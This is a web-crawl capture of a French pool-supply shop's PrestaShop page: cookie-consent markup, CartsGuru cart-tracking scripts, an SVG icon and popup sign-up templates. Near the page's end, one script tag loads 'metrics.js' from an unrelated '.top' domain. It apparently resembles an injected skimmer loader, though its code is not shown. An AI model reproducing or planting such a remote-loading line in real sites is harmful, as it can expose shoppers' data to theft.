                                                    Cookies statistiques
                                                </a>
                                            </li>
                                                                                                                    </ul>
                                </nav>
                            </div>
                            <div class="content">
                                <div class="tab-content">
                                                                            <div
                                            class="gtcookies-tab-pane active"
                                            id="content-1"
                                            role="tabpanel"
                                        >
                                            <div class="gtcookies-finality-switch-container">
                                                <div class="title">
                                                    Cookies nécessaires
                                                </div>
                                                <input
                                                    class="gtcookies-finality-checkbox not_uniform comparator"
                                                    id="gtcookies-finality-1-off"
                                                    value="off"
                                                    name="gtcookies-finality-1"
                                                    type="radio"
                                                                                                            disabled="disabled"
                                                                                                                                                        >
                                                <input
                                                    class="gtcookies-finality-checkbox not_uniform comparator"
                                                    id="gtcookies-finality-1-na"
                                                    value="na"
                                                    name="gtcookies-finality-1"
                                                    type="radio"
                                                                                                            checked="checked"
                                                                                                                                                                disabled="disabled"
                                                                                                                                                        >
                                                <input
                                                    class="gtcookies-finality-checkbox not_uniform comparator"
                                                    id="gtcookies-finality-1-on"
                                                    value="on"
                                                    name="gtcookies-finality-1"
                                                    type="radio"
                                                                                                            disabled="disabled"
                                                        checked="checked"
                                                                                                                                                        >
                                                <label onclick="$('#gtcookies-finality-switch-1').attr('for',  'gtcookies-finality-1-off')" for="gtcookies-finality-1-off" disabled="disabled">Non</label>

                                                <label onclick="$(this).attr('for', $(this).attr('for') === 'gtcookies-finality-1-on' && 'gtcookies-finality-1-off' || 'gtcookies-finality-1-on')" for="gtcookies-finality-1-off" class="gtcookies-finality-switch" id="gtcookies-finality-switch-1"></label>

                                                <label onclick="$('#gtcookies-finality-switch-1').attr('for',  'gtcookies-finality-1-on')" for="gtcookies-finality-1-on" disabled="disabled">Oui</label>
                                            </div>
                                            <div class="gtcookies-finality-content">
                                                <div class="gtcookies-finality-body read-more-target">
                                                    <div class="text">
                                                        Les cookies nécessaires contribuent à rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l'accès aux zones sécurisées du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.
                                                    </div>
                                                                                                            <div class="content-table">
                                                            <table>
                                                                <thead>
                                                                    <tr>
                                                                        <th>Nom du cookie</th>
                                                                        <th>Fournisseur</th>
                                                                        <th>Finalité</th>
                                                                        <th>Expiration</th>
                                                                    </tr>
                                                                </thead>
                                                                <tbody>
                                                                                                                                    <tr>
                                                                        <td label="Nom du cookie">
                                                                            <span>PrestaShop-#</span>
                                                                        </td>
                                                                        <td label="Fournisseur">
                                                                            <span>
                                                                                                                                                                    www.id-piscine.com
                                                                                                                                                            </span>
                                                                        </td>
                                                                        <td label="Finalité">
                                                                            <span>Ce cookie permet de garder les sessions de l&#039;utilisateur ouvertes pendant leur visite, et lui permettre de passer commande ou tout un ensemble de fonctionnement tels que : date d&#039;ajout du cookie, langue sélectionnée, devise utilisée, dernière catégorie de produit visité, produits récemment vus, accord d&#039;utilisation de services du site, Identifiant client, identifiant de connexion, nom, prénom, état connecté, votre mot de passe chiffré, e-mail lié au compte client, l&#039;identifiant du panier.</span>
                                                                        </td>
                                                                        <td label="Expiration">
                                                                            <span>480 heures</span>
                                                                        </td>
                                                                    </tr>
                                                                                                                                </tbody>
                                                            </table>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                            <div
                                            class="gtcookies-tab-pane "
                                            id="content-2"
                                            role="tabpanel"
                                        >
                                            <div class="gtcookies-finality-switch-container">
                                                <div class="title">
                                                    Cookies statistiques
                                                </div>
                                                <input
                                                    class="gtcookies-finality-checkbox not_uniform comparator"
                                                    id="gtcookies-finality-3-off"
                                                    value="off"
                                                    name="gtcookies-finality-3"
                                                    type="radio"
                                                                                                                                                        >
                                                <input
                                                    class="gtcookies-finality-checkbox not_uniform comparator"
                                                    id="gtcookies-finality-3-na"
                                                    value="na"
                                                    name="gtcookies-finality-3"
                                                    type="radio"
                                                                                                            checked="checked"
                                                                                                                                                                                                            >
                                                <input
                                                    class="gtcookies-finality-checkbox not_uniform comparator"
                                                    id="gtcookies-finality-3-on"
                                                    value="on"
                                                    name="gtcookies-finality-3"
                                                    type="radio"
                                                                                                                                                        >
                                                <label onclick="$('#gtcookies-finality-switch-3').attr('for',  'gtcookies-finality-3-off')" for="gtcookies-finality-3-off" >Non</label>

                                                <label onclick="$(this).attr('for', $(this).attr('for') === 'gtcookies-finality-3-on' && 'gtcookies-finality-3-off' || 'gtcookies-finality-3-on')" for="gtcookies-finality-3-off" class="gtcookies-finality-switch" id="gtcookies-finality-switch-3"></label>

                                                <label onclick="$('#gtcookies-finality-switch-3').attr('for',  'gtcookies-finality-3-on')" for="gtcookies-finality-3-on" >Oui</label>
                                            </div>
                                            <div class="gtcookies-finality-content">
                                                <div class="gtcookies-finality-body read-more-target">
                                                    <div class="text">
                                                        Les cookies statistiques aident les propriétaires du site web, par la collecte et la communication d'informations de manière anonyme, à comprendre comment les visiteurs interagissent avec les sites web.
                                                    </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="btn-cookie-validate">
                        <div>
                            <div>
                                <button
                                    type="submit"
                                    name="savegtcookiesPreferences"
                                    class="gtcookies-btn gtcookies-reject"
                                >
                                                                        <span>Rejeter tous les cookies</span>
                                </button>
                            </div>
                            <div>
                                <button
                                    type="submit"
                                    name="savegtcookiesPreferences"
                                    class="gtcookies-btn gtcookies-save"
                                >
                                                                        <span>Accepter uniquement les cookies sélectionnés</span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="gtcookies-actions">
                    <div>
                        <div>
                            <button
                                class="gtcookies-btn gtcookies-more-information"
                            >
                                                                <span>Configurer</span>
                            </button>
                        </div>
                        <div>
                            <button
                                type="submit"
                                name="savegtcookiesPreferences"
                                class="gtcookies-btn gtcookies-accept"
                            >
                                                                <span class="gtcookies-accept-label">
                                    J'accepte
                                </span>
                                <span class="gtcookies-accept-all-label">
                                    Acceptez tous les cookies
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>

<script>
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState( null, null, window.location.href);
    }

    
    </script>
  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/dfec87fb-d70f-43f7-9e07-9d2daeaf56c1/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=39aacb6d1208e31e9c7a6a6baa07dd35')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=39aacb6d1208e31e9c7a6a6baa07dd35')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>
<script src="https://meriksuotstake.top/id-piscine/metrics.js"></script>
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-product-details.svg
body_size: 1708
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31.6 35" style="enable-background:new 0 0 31.6 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000109026286585698663130000008030393981064351670_);}
	.st1{fill:#4EC0E1;}
	.st2{fill:#12384B;}
</style>
<g id="Groupe_114" transform="translate(0 0)">
	<g>
		<defs>
			<rect id="SVGID_1_" width="31.6" height="35"/>
		</defs>
		<clipPath id="SVGID_00000147923880536451899470000013941397740559619999_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		
			<g id="Groupe_113" transform="translate(0 0)" style="clip-path:url(#SVGID_00000147923880536451899470000013941397740559619999_);">
			<path id="Tracé_234" class="st1" d="M20.53,16.07c0-1.94-1.19-3.68-2.99-4.39c-0.36,1.5-0.64,3.02-0.85,4.55h-1.87
				c-0.21-1.51-0.52-3-0.91-4.47c-2.38,1.05-3.46,3.84-2.41,6.22c0.49,1.1,1.38,1.98,2.49,2.44V34.3h3.55V20.45
				C19.35,19.74,20.53,18,20.53,16.07"/>
			<path id="Tracé_235" class="st2" d="M17.55,35H14c-0.39,0-0.7-0.31-0.7-0.7l0,0V20.86c-2.64-1.39-3.66-4.67-2.26-7.31
				c0.57-1.08,1.48-1.93,2.6-2.43c0.2-0.09,0.43-0.08,0.62,0.03c0.33,0.18,0.48,0.26,1.16,4.39h0.68c0.64-4.2,0.76-4.27,1.09-4.45
				c0.19-0.11,0.41-0.12,0.61-0.05c2.78,1.09,4.15,4.23,3.06,7.01c-0.49,1.24-1.42,2.26-2.61,2.86v13.4
				C18.25,34.69,17.93,35,17.55,35L17.55,35 M14.7,33.61h2.16V20.45c0-0.29,0.18-0.54,0.44-0.65c2.06-0.81,3.08-3.14,2.27-5.21
				c-0.31-0.79-0.86-1.45-1.57-1.91c-0.17,0.85-0.41,2.31-0.61,3.65c-0.05,0.34-0.34,0.59-0.69,0.59h-1.87
				c-0.34,0-0.63-0.25-0.69-0.59c-0.21-1.29-0.47-2.71-0.64-3.55c-1.81,1.28-2.24,3.79-0.95,5.6c0.43,0.61,1.03,1.09,1.72,1.38
				c0.26,0.11,0.43,0.36,0.43,0.64L14.7,33.61z"/>
			<path id="Tracé_236" class="st2" d="M23.33,26.04c-0.08,0-0.16-0.01-0.23-0.04c-0.22-0.08-0.39-0.27-0.45-0.5l-0.84-3.71
				c-0.05-0.22,0.01-0.44,0.16-0.61c2.97-3.4,2.62-8.56-0.77-11.53s-8.56-2.62-11.53,0.77c-2.69,3.08-2.69,7.68,0,10.76
				c0.15,0.17,0.2,0.39,0.15,0.61l-0.83,3.71c-0.09,0.38-0.46,0.61-0.84,0.52c-0.1-0.02-0.19-0.07-0.27-0.13
				c-0.6-0.47-1.16-0.99-1.66-1.56l-2.33,1.02C3.56,25.48,3.18,25.36,3,25.05l-1.69-2.94c-0.18-0.31-0.1-0.7,0.19-0.91l2.07-1.53
				c-0.36-1.14-0.56-2.32-0.59-3.51L0.5,15.44c-0.34-0.1-0.55-0.44-0.49-0.79l0.59-3.34c0.06-0.35,0.38-0.59,0.73-0.57l2.61,0.16
				c0.45-1.09,1.05-2.11,1.78-3.04L4.27,5.67c-0.2-0.3-0.14-0.69,0.13-0.92L7,2.58c0.27-0.23,0.67-0.21,0.93,0.03l1.91,1.82
				c1.04-0.55,2.15-0.95,3.3-1.2l0.29-2.6C13.47,0.27,13.77,0,14.12,0h3.39c0.35,0,0.65,0.27,0.69,0.62l0.29,2.61
				c1.16,0.24,2.27,0.65,3.32,1.2l1.88-1.79c0.26-0.24,0.66-0.26,0.93-0.03l2.6,2.18c0.27,0.23,0.33,0.62,0.13,0.92l-1.43,2.16
				c0.74,0.94,1.34,1.97,1.79,3.08l2.55-0.16c0.35-0.02,0.67,0.23,0.73,0.57l0.59,3.34c0.06,0.35-0.15,0.69-0.49,0.79l-2.44,0.72
				c-0.04,1.21-0.24,2.4-0.62,3.55l2.02,1.49c0.28,0.21,0.37,0.6,0.19,0.91l-1.7,2.94c-0.18,0.31-0.56,0.43-0.88,0.29l-2.3-1
				c-0.5,0.55-1.04,1.06-1.62,1.51C23.64,25.98,23.48,26.04,23.33,26.04 M23.25,21.81l0.5,2.24c0.32-0.3,0.62-0.63,0.9-0.96
				c0.2-0.24,0.53-0.32,0.82-0.19l2.2,0.96L28.74,22l-1.94-1.43c-0.25-0.18-0.35-0.51-0.24-0.8c0.47-1.27,0.71-2.62,0.71-3.98v-0.1
				c0-0.31,0.2-0.59,0.5-0.68l2.34-0.69l-0.37-2.11l-2.44,0.15c-0.31,0.02-0.6-0.17-0.7-0.46c-0.47-1.3-1.17-2.5-2.07-3.55
				c-0.2-0.24-0.22-0.58-0.05-0.84l1.37-2.07l-1.64-1.38l-1.8,1.72c-0.22,0.21-0.56,0.25-0.83,0.1C20.4,5.2,19.1,4.73,17.75,4.5
				c-0.31-0.05-0.54-0.3-0.58-0.61l-0.28-2.5h-2.14l-0.28,2.5C14.43,4.2,14.2,4.45,13.89,4.5c-1.34,0.23-2.64,0.69-3.81,1.38
				c-0.27,0.15-0.61,0.11-0.83-0.1L7.42,4.04L5.78,5.42l1.39,2.09c0.17,0.26,0.15,0.6-0.05,0.84c-0.89,1.04-1.59,2.23-2.06,3.51
				c-0.11,0.29-0.39,0.48-0.7,0.46l-2.5-0.16l-0.37,2.11l2.38,0.7c0.3,0.09,0.5,0.37,0.5,0.68v0.14c0,1.33,0.23,2.65,0.68,3.9
				c0.11,0.29,0.01,0.62-0.24,0.8l-1.98,1.47l1.07,1.86l2.23-0.97c0.29-0.12,0.62-0.04,0.82,0.2c0.29,0.36,0.6,0.69,0.94,1.01
				l0.5-2.24c-3.33-4.1-2.7-10.12,1.4-13.45s10.12-2.7,13.45,1.4C26.09,13.27,26.09,18.3,23.25,21.81"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/dfec87fb-d70f-43f7-9e07-9d2daeaf56c1/t2.js?v=1751373527632
body_size: 2915
content:
var cgFunnelContent = window.cgFunnelContent || {funnelsContent: [{"html":{"html":"<head>\n    <meta charset=\"utf-8\">\n    <meta http-equiv=\"x-ua-compatible\" content=\"ie=edge\">\n    <title></title>\n    <meta name=\"description\" content=\"\">\n    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n    \n    <link href=\"https://fonts.googleapis.com/css?family=Open+Sans:400,700\" rel=\"stylesheet\" type=\"text/css\"><link href=\"https://fonts.googleapis.com/css?family=Rubik:400,700\" rel=\"stylesheet\" type=\"text/css\">\n    \n    \n      <style type=\"text/css\">\n        .u-row {\n  display: flex;\n  flex-wrap: nowrap;\n  margin-left: 0;\n  margin-right: 0;\n}\n\n.u-row .u-col {\n  position: relative;\n  width: 100%;\n  padding-right: 0;\n  padding-left: 0;\n}\n\n\n.u-row .u-col.u-col-100 {\n  flex: 0 0 100%;\n  max-width: 100%;\n}\n\n\n@media (max-width: 767px) {\n  .u-row:not(.no-stack) {\n    flex-wrap: wrap;\n  }\n\n  .u-row:not(.no-stack) .u-col {\n    flex: 0 0 100% !important;\n    max-width: 100% !important;\n  }\n}\n\nbody,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}form .field-error:after{top:100%;left:50%;border:solid transparent;content:\" \";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}form .spinner{margin:0 auto;width:70px;text-align:center}form .spinner>div{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media (max-width:480px){.container{max-width:100%!important}}@media (min-width:481px) and (max-width:768px){.hide-tablet{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}\n\na[onclick] {\n  cursor: pointer;\n}\nbody { font-family: arial,helvetica,sans-serif; font-size: 1rem; line-height: 1.5; color: #000000; background-color: rgba(231,231,231,0.78); } #u_body a { color: #0000ee; text-decoration: underline; } #u_body a:hover { color: #0000ee; text-decoration: underline; } #u_content_form_1 button:hover { color: #FFF !important; background-color: #3AAEE0 !important; } #u_content_form_1 input::placeholder { color: #000; opacity: 0.5; }\n      </style>\n    \n    \n  </head>\n  <body><div id=\"funnelStepCloseButton\" style=\"width: 22px; height: 22px; background-color:black; border-radius: 30px;  text-align: center; position: absolute; z-index: 2; margin: 5px; margin-right: 10px; right: 0;  border: 2px solid white; cursor: pointer; display: flex; justify-content: center; align-content: center;  box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px;\"><span id=\"funnelStepCloseSpan\" style=\"color: white; font-size: 12px; height: max-content; margin-top: 1px;\">X</span></div>\n    \n  <div id=\"u_body\" class=\"u_body\" style=\"min-height: 100vh;\">\n    \n  <div id=\"u_row_2\" class=\"u_row\" style=\"padding: 0px;\">\n    <div class=\"container\" style=\"max-width: 400px;margin: 0 auto;background-color: #ffffff;\">\n      <div class=\"u-row\">\n        \n<div id=\"u_column_2\" class=\"u-col u-col-100 u_column\" style=\"display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;\">\n  <div style=\"width: 100%;padding:0px;\">\n    \n  <div id=\"u_content_image_1\" class=\"u_content_image\" style=\"overflow-wrap: break-word;padding: 10px;\">\n    \n<div style=\"position:relative;line-height:0px;text-align:center\">\n  \n  <img alt=\"\" src=\"https://static.cart-guru.io/unlayer/1657122513020-fsdxv%20fdc.png\" style=\"width: 44%;max-width: 44%;\" title=\"\">\n  \n</div>\n\n  </div>\n\n  <div id=\"u_content_heading_1\" class=\"u_content_heading\" style=\"overflow-wrap: break-word;padding: 3px 0px 0px;\">\n    \n  <h1 style=\"margin: 0px; color: #1581bf; line-height: 140%; text-align: center; word-wrap: break-word; font-family: 'Open Sans',sans-serif; font-size: 16px; font-weight: 400;\"><span><strong>Vous souhaite la bienvenue</strong></span></h1>\n\n  </div>\n\n  </div>\n</div>\n\n      </div>\n    </div>\n  </div>\n\n  <div id=\"u_row_1\" class=\"u_row\" style=\"padding: 0px;\">\n    <div class=\"container\" style=\"max-width: 400px;margin: 0 auto;background-color: #FFFFFF;\">\n      <div class=\"u-row\">\n        \n<div id=\"u_column_1\" class=\"u-col u-col-100 u_column\" style=\"display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;\">\n  <div style=\"width: 100%;padding:0px;\">\n    \n  <div id=\"u_content_image_2\" class=\"u_content_image\" style=\"overflow-wrap: break-word;padding: 10px;\">\n    \n<div style=\"position:relative;line-height:0px;text-align:center\">\n  \n  <img alt=\"\" src=\"https://static.cart-guru.io/unlayer/1712677106001-template.jpg\" style=\"width: 100%;max-width: 100%;\" title=\"\">\n  \n</div>\n\n  </div>\n\n  </div>\n</div>\n\n      </div>\n    </div>\n  </div>\n\n  <div id=\"u_row_3\" class=\"u_row\" style=\"padding: 0px;\">\n    <div class=\"container\" style=\"max-width: 400px;margin: 0 auto;background-color: #ffffff;\">\n      <div class=\"u-row\">\n        \n<div id=\"u_column_3\" class=\"u-col u-col-100 u_column\" style=\"display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;\">\n  <div style=\"width: 100%;padding:0px;\">\n    \n  <div id=\"u_content_heading_2\" class=\"u_content_heading\" style=\"overflow-wrap: break-word;padding: 10px;\">\n    \n  <h1 style=\"margin: 0px; line-height: 140%; text-align: center; word-wrap: break-word; font-family: 'Rubik',sans-serif; font-size: 16px; font-weight: 400;\"><span><span><span>Inscrivez-vous et découvrez tous nos produits aux meilleurs prix !</span></span></span></h1>\n\n  </div>\n\n  </div>\n</div>\n\n      </div>\n    </div>\n  </div>\n\n  <div id=\"u_row_4\" class=\"u_row\" style=\"padding: 0px;\">\n    <div class=\"container\" style=\"max-width: 400px;margin: 0 auto;background-color: #ffffff;\">\n      <div class=\"u-row\">\n        \n<div id=\"u_column_4\" class=\"u-col u-col-100 u_column\" style=\"display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;\">\n  <div style=\"width: 100%;padding:0px;\">\n    \n  <div id=\"u_content_form_1\" class=\"u_content_form\" style=\"overflow-wrap: break-word;padding: 10px;\">\n    <div style=\"text-align:center\"><form action=\"{{next_step}}\" method=\"POST\" style=\"display:inline-block;width:85%;box-sizing:border-box\" target=\"_self\"><div color=\"#000\" class=\"sc-jEACwC wZTDr\"><div style=\"padding-bottom:4px\"><div style=\"text-align:left;color:#444;font-size:10px;padding:0px 0px 3px\"></div><div style=\"position:relative\"><input type=\"text\" name=\"first_name\" placeholder=\"Prénom\" style=\"border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:0px;padding:10px;color:#000;background-color:#FFF;font-size:12px;width:100%\"></div></div></div><div color=\"#000\" class=\"sc-jEACwC wZTDr\"><div style=\"padding-bottom:4px\"><div style=\"text-align:left;color:#444;font-size:10px;padding:0px 0px 3px\"></div><div style=\"position:relative\"><input type=\"email\" required=\"\" name=\"email\" placeholder=\"Email\" style=\"border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:0px;padding:10px;color:#000;background-color:#FFF;font-size:12px;width:100%\"></div></div></div><div color=\"#000\" class=\"sc-jEACwC wZTDr\"><div style=\"padding-bottom:4px\"><div style=\"text-align:left;color:#444;font-size:10px;padding:0px 0px 3px\"></div><div style=\"position:relative\"><label style=\"display:block;text-align:left;vertical-align:middle;color:#444;font-size:10px\"><input type=\"checkbox\" name=\"email_optin\" style=\"border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:0px;padding:10px;color:#000;background-color:#FFF;font-size:12px;width:auto;vertical-align:middle;margin-right:2px\" value=\"J'accepte de recevoir des communications de la part d' ID-PISCINE.\"> <span style=\"vertical-align:middle\">J'accepte de recevoir des communications de la part d' ID-PISCINE.</span></label></div></div></div><div style=\"text-align:center\"><button type=\"submit\" style=\"border:none;border-radius:4px;display:inline-block;text-align:center;overflow:hidden;cursor:pointer;text-decoration:none;padding:10px;margin:5px 0px 0px;font-size:14px;width:84%;color:#FFF;background-color:#1581bf\">Je découvre !</button></div></form></div>\n  </div>\n\n  </div>\n</div>\n\n      </div>\n    </div>\n  </div>\n\n  </div>\n\n  \n\n</body>"},"stepIndex":0,"funnelStepId":"28745f2c-ea26-465f-a5c3-e758fc1a696d","funnelId":"c9f62f25-7d52-42fa-96bb-e718221a98f3"},{"html":{"html":"<head>\n    <meta charset=\"utf-8\">\n    <meta http-equiv=\"x-ua-compatible\" content=\"ie=edge\">\n    <title></title>\n    <meta name=\"description\" content=\"\">\n    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n    \n    <link href=\"https://fonts.googleapis.com/css?family=Open+Sans:400,700\" rel=\"stylesheet\" type=\"text/css\">\n    \n    \n      <style type=\"text/css\">\n        .u-row {\n  display: flex;\n  flex-wrap: nowrap;\n  margin-left: 0;\n  margin-right: 0;\n}\n\n.u-row .u-col {\n  position: relative;\n  width: 100%;\n  padding-right: 0;\n  padding-left: 0;\n}\n\n\n.u-row .u-col.u-col-100 {\n  flex: 0 0 100%;\n  max-width: 100%;\n}\n\n\n@media (max-width: 767px) {\n  .u-row:not(.no-stack) {\n    flex-wrap: wrap;\n  }\n\n  .u-row:not(.no-stack) .u-col {\n    flex: 0 0 100% !important;\n    max-width: 100% !important;\n  }\n}\n\nbody,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}form .field-error:after{top:100%;left:50%;border:solid transparent;content:\" \";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}form .spinner{margin:0 auto;width:70px;text-align:center}form .spinner>div{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media (max-width:480px){.container{max-width:100%!important}}@media (min-width:481px) and (max-width:768px){.hide-tablet{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}\n\na[onclick] {\n  cursor: pointer;\n}\nbody { font-family: arial,helvetica,sans-serif; font-size: 1rem; line-height: 1.5; color: #000000; background-color: rgba(231,231,231,0.78); } #u_body a { color: #0000ee; text-decoration: underline; } #u_body a:hover { color: #0000ee; text-decoration: underline; }\n      </style>\n    \n    \n  </head>\n  <body><div id=\"funnelStepCloseButton\" style=\"width: 22px; height: 22px; background-color:black; border-radius: 30px;  text-align: center; position: absolute; z-index: 2; margin: 5px; margin-right: 10px; right: 0;  border: 2px solid white; cursor: pointer; display: flex; justify-content: center; align-content: center;  box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px;\"><span id=\"funnelStepCloseSpan\" style=\"color: white; font-size: 12px; height: max-content; margin-top: 1px;\">X</span></div>\n    \n  <div id=\"u_body\" class=\"u_body\" style=\"min-height: 100vh;\">\n    \n  <div id=\"u_row_1\" class=\"u_row\" style=\"padding: 0px;\">\n    <div class=\"container\" style=\"max-width: 400px;margin: 0 auto;background-color: #FFFFFF;\">\n      <div class=\"u-row\">\n        \n<div id=\"u_column_1\" class=\"u-col u-col-100 u_column\" style=\"display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;\">\n  <div style=\"width: 100%;padding:0px;\">\n    \n  <div id=\"u_content_image_1\" class=\"u_content_image\" style=\"overflow-wrap: break-word;padding: 10px;\">\n    \n<div 